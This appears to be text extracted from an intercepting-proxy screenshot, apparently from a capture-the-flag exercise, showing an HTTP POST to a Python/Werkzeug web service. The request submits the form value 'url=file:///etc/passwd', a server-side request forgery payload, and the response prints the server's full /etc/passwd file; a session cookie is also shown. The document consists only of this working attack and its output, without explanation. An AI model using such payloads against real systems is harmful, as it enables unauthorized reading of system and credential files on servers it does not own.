 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 43.248.97.200:40122
3 Content-Length : 22
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://43.248.97.200:40122
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer : http://43.248.97.200:40122/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : session =
eyJ1c2VySUQiOiJyaWNDZXNLbXVheFhsUkJTZk5SZGZzc0d2UHZZQmJzQyJ9.ZT-Q
Dg.BiVwSLbq2GzNcRCcAEeRCqSuCcw
14 Connection : close
15
16 url=file:///etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type : text/html; charset=utf-8
3 Content-Length : 919
4 Server : Werkzeug/2.0.3 Python/3.6.14
5 Date : Mon, 30 Oct 2023 11:19:56 GMT
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/bin/false
26